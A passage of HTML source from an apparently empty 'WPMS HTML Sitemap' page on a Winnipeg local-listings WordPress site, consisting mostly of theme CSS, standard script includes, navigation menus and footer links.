a:hover { color: #46b020; }.opening-day:hover h5 { color: #46b020 !important; }.map-box h4 a:hover { color: #46b020; }.infoBox-close:hover {    background-color: #46b020;    -webkit-text-stroke: 1px #46b020;}.select2-container--default .select2-selection--multiple .select2-selection__choice,body .select2-container--default .select2-results__option--highlighted[aria-selected], body .select2-container--default .select2-results__option--highlighted[data-selected],body .woocommerce .cart .button, body .woocommerce .cart input.button,body .woocommerce #respond input#submit, body .woocommerce a.button, body .woocommerce button.button, body .woocommerce input.button,body .woocommerce #respond input#submit.alt:hover, body .woocommerce a.button.alt:hover, body .woocommerce button.button.alt:hover, body .woocommerce input.button.alt:hover,.marker-cluster-small div, .marker-cluster-medium div, .marker-cluster-large div,.cluster-visible {    background-color: #46b020 !important;}.marker-cluster div:before {    border: 7px solid #46b020;    opacity: 0.2;    box-shadow: inset 0 0 0 4px #46b020;}.cluster-visible:before {    border: 7px solid #46b020;    box-shadow: inset 0 0 0 4px #46b020;}.marker-arrow {    border-color: #46b020 transparent transparent;}.face.front {    border-color: #46b020;    color: #46b020;}.face.back {    background: #46b020;    border-color: #46b020;}.custom-zoom-in:hover:before,.custom-zoom-out:hover:before  { -webkit-text-stroke: 1px #46b020;  }.category-box-btn:hover {    background-color: #46b020;    border-color: #46b020;}.message-bubble.me .message-text {    color: #46b020;    background-color: rgba(70,176,32,0.05);}.time-slot input ~ label:hover {    background-color: rgba(70,176,32,0.08);   }.message-bubble.me .message-text:before {    color: rgba(70,176,32,0.05);}.booking-widget i, .opening-hours i, .message-vendor i {    color: #46b020;}.opening-hours.summary li:hover,.opening-hours.summary li.total-costs span { color: #46b020; }.payment-tab-trigger > input:checked ~ label::before { border-color: #46b020; }.payment-tab-trigger > input:checked ~ label::after { background-color: #46b020; }#navigation.style-1 > ul > li.current-menu-ancestor > a,#navigation.style-1 > ul > li.current-menu-item > a,#navigation.style-1 > ul > li:hover > a {     background: rgba(70,176,32, 0.06);    color: #46b020;}.img-box:hover span {  background-color: #46b020; }body #navigation.style-1 ul ul li:hover a:after,body #navigation.style-1 ul li:hover ul li:hover a,body #navigation.style-1 ul li:hover ul li:hover li:hover a,body #navigation.style-1 ul li:hover ul li:hover li:hover li:hover a,body #navigation.style-1 ul ul li:hover ul li a:hover { color: #46b020; }.filter-tabs .filter-tab::after,.headline.headline-box span:before {    background: #46b020;}.main-search-inner .highlighted-category {    background-color:#46b020;    box-shadow: 0 2px 8px rgba(70,176,32, 0.2);}.category-box:hover .category-box-content span {    background-color: #46b020;}.user-menu ul li a:hover {    color: #46b020;}.icon-box-2 i {    background-color: #46b020;}@keyframes iconBoxAnim {    0%,100% {        box-shadow: 0 0 0 9px rgba(70,176,32, 0.08);    }    50% {        box-shadow: 0 0 0 15px rgba(70,176,32, 0.08);    }}.listing-type:hover {box-shadow: 0 3px 12px rgba(0,0,0,0.1);background-color: #46b020;}.listing-type:hover .listing-type-icon {color: #46b020;}.listing-type-icon {background-color: #46b020;box-shadow: 0 0 0 8px rgb(70,176,32, 0.1);}#chart-date-range span:after,#footer ul.menu li a:hover {    color: #46b020;}#booking-date-range span::after, .time-slot label:hover span, .daterangepicker td.in-range, .time-slot input ~ label:hover, .booking-estimated-cost span, .time-slot label:hover span {    color: #46b020;}.daterangepicker td.in-range {    background-color: rgba(70,176,32, 0.05);    color: #46b020;}.leaflet-control-zoom-in:hover, .leaflet-control-zoom-out:hover {    background-color: #46b020;;    -webkit-text-stroke: 1px #46b020;    }.transparent-header #header:not(.cloned) #navigation.style-1 > ul > li.current-menu-ancestor > a, .transparent-header #header:not(.cloned) #navigation.style-1 > ul > li.current-menu-item:first-child > a, .transparent-header #header:not(.cloned) #navigation.style-1 > ul > li:hover > a {    background: #46b020;}.transparent-header #header:not(.cloned) .header-widget .button:hover,.transparent-header #header:not(.cloned) .header-widget .button.border:hover {    background: #46b020;}.transparent-header.user_not_logged_in #header:not(.cloned) .header-widget .sign-in:hover {    background: #46b020;}.best-value-plan .pricing-package-header span,.best-value-plan .pricing-package-header h4,.owned-packages label input:checked+span i:before,.category-small-box-alt i,.category-small-box i {    color: #46b020;}.best-value-plan .pricing-package-header,.owned-packages label input:checked+span i{    background-color: rgba(70,176,32, 0.08);}.best-value-plan,#listeo_otp-inputs input:focus  {    border-color: #46b020;}.account-type input.account-type-radio:checked ~ label {    background-color: #46b020;}.pricing-package-details ul li svg path{    stroke: #46b020;}.pricing-package-details ul li svg circle{    fill: rgba(70,176,32, 0.08);}.pricing-package [type='radio']:checked+label {    background-color: #46b020;    border-color: #46b020;}.category-small-box:hover {    box-shadow: 0 3px 12px rgba(70,176,32, 0.22);}.transparent-header.user_not_logged_in #header.cloned .header-widget .sign-in:hover,.user_not_logged_in .header-widget .sign-in:hover {    background: #46b020;}.nav-links div.nav-next a:hover:before,.nav-links div.nav-previous a:hover:before,#posts-nav li.next-post a:hover:before,#posts-nav li.prev-post a:hover:before { background: #46b020; }.slick-current .testimonial-author h4 span {   background: rgba(70,176,32, 0.06);   color: #46b020;}body .icon-box-2 i {   background-color: rgba(70,176,32, 0.07);   color: #46b020;}.headline.headline-box:after,.headline.headline-box span:after {background: #46b020;}.listing-item-content span.tag {   background: #46b020;}.message-vendor div.wpcf7 .ajax-loader,body .message-vendor input[type='submit'],body .message-vendor input[type='submit']:focus,body .message-vendor input[type='submit']:active {  background-color: #46b020;}   .message-vendor .wpcf7-form .wpcf7-radio input[type=radio]:checked + span:before {   border-color: #46b020;}.message-vendor .wpcf7-form .wpcf7-radio input[type=radio]:checked + span:after {   background: #46b020;}#show-map-button,.slider-selection {background-color:#46b020;}.listeo-cart-container:hover .mini-cart-button{    color: #46b020;    background: #46b0201f;}.listeo-cart-container .mini-cart-button .badge {    background: #46b020;}.transparent-header #header:not(.cloned) .header-widget .woocommerce-mini-cart__buttons a.button.checkout, .listeo-cart-container .woocommerce-mini-cart__buttons a.button.checkout {background: #46b020;}.slider-handle {border-color:#46b020;}.bookable-services .single-service:hover h5,.bookable-services .single-service:hover .single-service-price {    color: #46b020;} .bookable-services .single-service:hover .single-service-price {    background-color: rgba(70,176,32, 0.08);    color: #46b020;}  .classifieds-widget-buttons a.call-btn {    border: 1px solid #46b020;    color: #46b020;}.bookable-services input[type='checkbox'] + label:hover {    background-color: rgba(70,176,32, 0.08);    color: #46b020;}.services-counter,.bookable-services input[type='checkbox']:checked + label {    background-color: #46b020;}.bookable-services input[type='checkbox']:checked + label .single-service-price {    color: #46b020;}.bootstrap-select .dropdown-menu li.selected a span.check-mark:before { color:#f91942; }.dropdown-menu>li>a:hover, .dropdown-menu>.active>a, .dropdown-menu>.active>a:hover {    color: #46b020;    background-color:  rgba(70,176,32, 0.1);}.bootstrap-select .dropdown-menu li.selected a span.check-mark:before, .bootstrap-select .dropdown-menu li.selected:hover a span.check-mark:before {  color: #46b020; }input[type='submit'].dokan-btn-theme:hover, a.dokan-btn-theme:hover, .dokan-btn-theme:hover, input[type='submit'].dokan-btn-theme:focus, a.dokan-btn-theme:focus, .dokan-btn-theme:focus, input[type='submit'].dokan-btn-theme:active, a.dokan-btn-theme:active, .dokan-btn-theme:active, input[type='submit'].dokan-btn-theme.active, a.dokan-btn-theme.active, .dokan-btn-theme.active, .open .dropdown-toggleinput[type='submit'].dokan-btn-theme, .open .dropdown-togglea.dokan-btn-theme, .open .dropdown-toggle.dokan-btn-theme {        background-color: #46b020 !important;    border-color: #46b020 !important;}body.dokan-dashboard input[type='submit'].dokan-btn-theme, body.dokan-dashboard a.dokan-btn-theme, body.dokan-dashboard .dokan-btn-theme{        background-color: #46b020 !important;;    border-color: #46b020 !important;;}body input[type='submit'].dokan-btn-theme,body a.dokan-btn-theme, body .dokan-btn-theme {    background-color: #46b020;    border-color: #46b020;}#dokan-store-listing-filter-wrap .right .toggle-view .active {    color: #46b020;}body #dokan-store-listing-filter-wrap .right .toggle-view .active {    border-color: #46b020;}.photo-box:hover .photo-box-content span{  background: #46b020;}#dokan-store-listing-filter-wrap .right .toggle-view .active {    color: #46b020;}.dokan-store-products-ordeby-select .select2-container--default .select2-selection--single .select2-selection__arrow b:after {   color: #46b020;}body, h1, h2, h3, h4, h5, h6, input[type="text"], input[type="password"], input[type="email"], textarea, select, input[type="button"], input[type="submit"], button,  button.button, a.button, #tiptip_content { font-family: Raleway  }.main-search-inner {                    text-align: center;                    }body .main-search-container:not(.elementor-main-search-container):before {    background: linear-gradient(to right, rgba(70,176,32,0.99) 20%, rgba(70,176,32,0.7) 70%, rgba(70,176,32,0) 95%)}.solid-bg-home-banner .main-search-container:before,body.transparent-header .main-search-container:not(.elementor-main-search-container):before {background: rgba(70,176,32,0.5) ;}.loader-ajax-container {   box-shadow: 0 0 20px rgba( 70,176,32, 0.4);}.page-id-69 #listeo-registration-btn { display: none; }.main-search-inner {                    text-align: center;                    }@media (min-width: 1240px) { #header:not(.sticky) ul.menu, #header:not(.sticky) .header-widget { margin-top: 0px; margin-bottom: 0px; } }.range-output:after {    content: 'km';}.template-file.main-search-container.plain-color { background-color: #ffffff;background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='100%25' height='100%25' viewBox='0 0 1600 800'%3E%3Cg %3E%3Cpath fill='%23fffaf5' d='M486 705.8c-109.3-21.8-223.4-32.2-335.3-19.4C99.5 692.1 49 703 0 719.8V800h843.8c-115.9-33.2-230.8-68.1-347.6-92.2C492.8 707.1 489.4 706.5 486 705.8z'/%3E%3Cpath fill='%23fff5ec' d='M1600 0H0v719.8c49-16.8 99.5-27.8 150.7-33.5c111.9-12.7 226-2.4 335.3 19.4c3.4 0.7 6.8 1.4 10.2 2c116.8 24 231.7 59 347.6 92.2H1600V0z'/%3E%3Cpath fill='%23ffefe2' d='M478.4 581c3.2 0.8 6.4 1.7 9.5 2.5c196.2 52.5 388.7 133.5 593.5 176.6c174.2 36.6 349.5 29.2 518.6-10.2V0H0v574.9c52.3-17.6 106.5-27.7 161.1-30.9C268.4 537.4 375.7 554.2 478.4 581z'/%3E%3Cpath fill='%23ffead9' d='M0 0v429.4c55.6-18.4 113.5-27.3 171.4-27.7c102.8-0.8 203.2 22.7 299.3 54.5c3 1 5.9 2 8.9 3c183.6 62 365.7 146.1 562.4 192.1c186.7 43.7 376.3 34.4 557.9-12.6V0H0z'/%3E%3Cpath fill='%23ffe5cf' d='M181.8 259.4c98.2 6 191.9 35.2 281.3 72.1c2.8 1.1 5.5 2.3 8.3 3.4c171 71.6 342.7 158.5 531.3 207.7c198.8 51.8 403.4 40.8 597.3-14.8V0H0v283.2C59 263.6 120.6 255.7 181.8 259.4z'/%3E%3Cpath fill='%23ffead9' d='M1600 0H0v136.3c62.3-20.9 127.7-27.5 192.2-19.2c93.6 12.1 180.5 47.7 263.3 89.6c2.6 1.3 5.1 2.6 7.7 3.9c158.4 81.1 319.7 170.9 500.3 223.2c210.5 61 430.8 49 636.6-16.6V0z'/%3E%3Cpath fill='%23ffefe2' d='M454.9 86.3C600.7 177 751.6 269.3 924.1 325c208.6 67.4 431.3 60.8 637.9-5.3c12.8-4.1 25.4-8.4 38.1-12.9V0H288.1c56 21.3 108.7 50.6 159.7 82C450.2 83.4 452.5 84.9 454.9 86.3z'/%3E%3Cpath fill='%23fff5ec' d='M1600 0H498c118.1 85.8 243.5 164.5 386.8 216.2c191.8 69.2 400 74.7 595 21.1c40.8-11.2 81.1-25.2 120.3-41.7V0z'/%3E%3Cpath fill='%23fffaf5' d='M1397.5 154.8c47.2-10.6 93.6-25.3 138.6-43.8c21.7-8.9 43-18.8 63.9-29.5V0H643.4c62.9 41.7 129.7 78.2 202.1 107.4C1020.4 178.1 1214.2 196.1 1397.5 154.8z'/%3E%3Cpath fill='%23ffffff' d='M1315.3 72.4c75.3-12.6 148.9-37.1 216.8-72.4h-723C966.8 71 1144.7 101 1315.3 72.4z'/%3E%3C/g%3E%3C/svg%3E");	background-attachment: fixed;	background-size: cover; } 
</style>
<link rel='stylesheet' id='google-fonts-raleway-css' href='//fonts.googleapis.com/css?family=Raleway:300,400,500,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans:500,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='e3310a6b565668603e4205be3f7219ab-css' href='//fonts.googleapis.com/css?family=Raleway:regular' type='text/css' media='all' />
<link rel='stylesheet' id='8425be96b4635f4ddb55358305b1f54c-css' href='//fonts.googleapis.com/css?family=Raleway:400' type='text/css' media='all' />
<script type="text/javascript" src="https://winnipegfinder.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/select2.min.js?ver=1.9.40" id="select2-min-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/bootstrap-select.min.js?ver=1.9.40" id="bootstrap-select-min-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/counterup.min.js?ver=1.9.40" id="counterup-min-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/datedropper.js?ver=1.9.40" id="datedropper-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/dropzone.js?ver=1.9.40" id="dropzone-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/magnific-popup.min.js?ver=1.9.40" id="magnific-popup-min-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/slick.min.js?ver=1.9.40" id="slick-min-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/quantityButtons.js?ver=1.9.40" id="quantityButtons-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/rangeslider.min.js?ver=1.9.40" id="rangeslider-min-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/timedropper.js?ver=1.9.40" id="timedropper-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/jquery.scrollto.js?ver=1.9.40" id="jquery-scrollto-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/tooltips.min.js?ver=1.9.40" id="tooltips-min-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/waypoints.min.js?ver=1.9.40" id="waypoints-min-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/daterangepicker.js?ver=1.9.40" id="daterangerpicker-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/bootstrap-slider.min.js?ver=1.9.40" id="bootstrap-slider-min-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/flatpickr.js?ver=1.9.40" id="flatpickr-js"></script>
<link rel="https://api.w.org/" href="https://winnipegfinder.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://winnipegfinder.ca/wp-json/wp/v2/pages/837" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://winnipegfinder.ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel="canonical" href="https://winnipegfinder.ca/wpms-html-sitemap/" />
<link rel='shortlink' href='https://winnipegfinder.ca/?p=837' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://winnipegfinder.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwinnipegfinder.ca%2Fwpms-html-sitemap%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://winnipegfinder.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwinnipegfinder.ca%2Fwpms-html-sitemap%2F&#038;format=xml" />
		<style type="text/css" id="wp-custom-css">
			.share-buttons li a { background: transparent; }

.alt-search-box.main-search-container:before {
    background: rgba(51,51,51,0.2) !important;
}

.form-booking-event .coupon-widget-wrapper { display: inline-block; }		</style>
		

</head>

<body  class="page-template-default page page-id-837 user_not_logged_in solid-header">
		
		<!-- Wrapper -->


		<!-- Mobile Navigation -->
		<nav class="mobile-navigation-wrapper">
			<div class="mobile-nav-header">
				<div class="menu-logo">
										<a href="https://winnipegfinder.ca/" class="" title="Winnipeg Finder 🏡" rel="home"><img id="listeo_logo" src="https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1.png" data-rjs="https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1.png" alt="Winnipeg Finder 🏡" /></a>

				</div>
				<a href="#" class="menu-icon-toggle"></a>
			</div>

			<div class="mobile-navigation-list">
				<ul id="mobile-nav" class="menu"><li id="menu-item-1070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1070"><a href="https://winnipegfinder.ca/">Home 🏡</a></li>
<li id="menu-item-236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-236"><a href="https://winnipegfinder.ca/my-profile/">Manage</a></li>
<li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233"><a href="https://winnipegfinder.ca/my-listings/">My Listings</a></li>
</ul>			</div>

			<div class="mobile-nav-widgets">
								<aside id="listeo_side_social_icons" class="mobile-menu-widget widget ">
									</aside>
			</div>
		</nav>
		<!-- Mobile Navigation / End-->



		<div id="wrapper">

						<!-- Header Container
================================================== -->
			<header id="header-container" class="sticky-header ">

				<!-- Header -->
				<div id="header" class="">
					<div class="container">
												<!-- Left Side Content -->
						<div class="left-side">
							<div id="logo" data-logo-transparent="https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1.png" data-logo="https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1.png" data-logo-sticky="https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1.png">
																		<a href="https://winnipegfinder.ca/" title="Winnipeg Finder 🏡" rel="home"><img id="listeo_logo" src="https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1.png" data-rjs="" alt="Winnipeg Finder 🏡" /></a>
																</div>


							<!-- Mobile Navigation -->
							<div class="mmenu-trigger ">
								<button class="hamburger hamburger--collapse" type="button">
									<span class="hamburger-box">
										<span class="hamburger-inner"></span>
									</span>
								</button>
							</div>



							<!-- Main Navigation -->
							<nav id="navigation" class="style-1">
								<ul id="responsive" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1070 parentid0 depth0 dropdown"><a href="https://winnipegfinder.ca/" >Home 🏡</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-236 parentid0 depth0 dropdown"><a href="https://winnipegfinder.ca/my-profile/" >Manage</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233 parentid0 depth0 dropdown"><a href="https://winnipegfinder.ca/my-listings/" >My Listings</a></li>
</ul>
							</nav>
							<div class="clearfix"></div>
							<!-- Main Navigation / End -->

						</div>

						<!-- Left Side Content / End -->
													<!-- Right Side Content / End -->

							<div class="right-side">
								<div class="header-widget">
																		<!--end navbar-right -->
																	</div>
							</div>

							<!-- Right Side Content / End -->
						
					</div>
				</div>
				<!-- Header / End -->

			</header>


			<!-- Header Container / End -->
		<!-- Titlebar
================================================== -->
<div id="titlebar" class="gradient">
    <div class="container">
        <div class="row">
            <div class="col-md-12">

                <h1>WPMS HTML Sitemap</h1>
                                
            </div>
        </div>
    </div>
</div>

<div class="container  content-container full-width">

	<div class="row">

		<article id="post-837" class="col-md-12 page-container-col post-837 page type-page status-publish hentry">
			
			
			
		</article>

		
	</div>

</div>
<div class="clearfix"></div>
	<div class="margin-top-55"></div>
	<!-- Footer
================================================== -->
		<div id="footer" class=" ">
		<!-- Main -->
		<div class="container">
			<div class="row">
									<div class="col-md-6 col-sm-6 col-xs-12">
						<aside id="text-2" class="footer-widget widget widget_text">			<div class="textwidget"><p>&nbsp;</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-1737 size-medium" src="https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1-300x89.png" alt="" width="300" height="89" srcset="https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1-300x89.png 300w, https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1-1024x303.png 1024w, https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1-768x227.png 768w, https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1-1536x454.png 1536w, https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1-2048x606.png 2048w, https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1-590x174.png 590w, https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1-1200x355.png 1200w, https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1-577x171.png 577w, https://winnipegfinder.ca/wp-content/uploads/2022/12/Winnipeg-Finder-Logo-1-600x177.png 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p>Local Listing . Find in Winnipeg | A Community Place</p>
</div>
		</aside>					</div>
									<div class="col-md-3 col-sm-6 col-xs-12">
						<aside id="nav_menu-2" class="footer-widget widget widget_nav_menu"><h4>Helpful Links</h4><div class="menu-helpful-links-container"><ul id="menu-helpful-links" class="menu"><li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://winnipegfinder.ca/bookings/">Bookings</a></li>
<li id="menu-item-3554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3554"><a href="https://winnipegfinder.ca/about-winnipeg-finder-winnipegfinder-ca/">About Us</a></li>
<li id="menu-item-1759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1759"><a rel="privacy-policy" href="https://winnipegfinder.ca/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1764"><a href="https://winnipegfinder.ca/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div></aside><aside id="nav_menu-4" class="footer-widget widget widget_nav_menu"><div class="menu-helpful-links-2-container"><ul id="menu-helpful-links-2" class="menu"><li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="https://winnipegfinder.ca/my-profile/">My Profile</a></li>
<li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://winnipegfinder.ca/my-listings/">My Listings</a></li>
<li id="menu-item-158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://winnipegfinder.ca/bookmarks/">Bookmarks</a></li>
<li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://winnipegfinder.ca/add-listing/">Add Listing</a></li>
<li id="menu-item-2340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2340"><a href="https://winnipegfinder.ca/guest-author-post/">Guest Blog Post</a></li>
</ul></div></aside>					</div>
									<div class="col-md-3 col-sm-6 col-xs-12">
						<aside id="text-3" class="footer-widget widget widget_text"><h4>Contact Us</h4>			<div class="textwidget"><p><a href="mailto:find@winnipegfinder.ca">Winnipeg Finder</a> | <a href="mailto:find@winnipegfinder.ca">Contact</a></p>
<p><a href="mailto:find@winnipegfinder.ca">find@winnipegfinder.ca</a></p>
<p><a href="mailto:find@winnipegfinder.ca">Report | 24/7 Help</a></p>
</div>
		</aside>					</div>
				
			</div>
			<!-- Copyright -->
			<div class="row">
				<div class="col-md-12">
					<div class="footer-new-bottom-inner">
						<div class="footer-new-bottom-left">© 2023 Winnipeg Finder | Copyrights | This site is protected by reCAPTCHA and the Google<br /><a href="https://policies.google.com/privacy">Privacy Policy</a> and <a href="https://policies.google.com/terms">Terms of Service</a> apply.						</div>
						<div class="footer-new-bottom-right">

													</div>
					</div>
				
				</div>
			</div>
		</div>
	</div>

	<!-- Back To Top Button -->
	<div id="backtotop"><a href="#"></a></div>


	</div> <!-- weof wrapper -->

		<script type="text/javascript" id="listeo-custom-js-extra">
/* <![CDATA[ */
var wordpress_date_format = {"date":"MM\/DD\/YYYY","day":"1","raw":"F j, Y","time":"g:i a"};
var listeo = {"ajaxurl":"\/wp-admin\/admin-ajax.php","theme_url":"https:\/\/winnipegfinder.ca\/wp-content\/themes\/listeo","menu_back":"Back"};
/* ]]> */
</script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/custom.js?ver=20220821" id="listeo-custom-js"></script>

	</body>

	</html>